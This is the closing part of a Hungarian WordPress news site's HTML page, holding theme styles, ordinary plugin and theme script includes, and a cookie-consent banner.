        uid: 6970737963e9d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ec94aa647d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"fb40a7141d","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>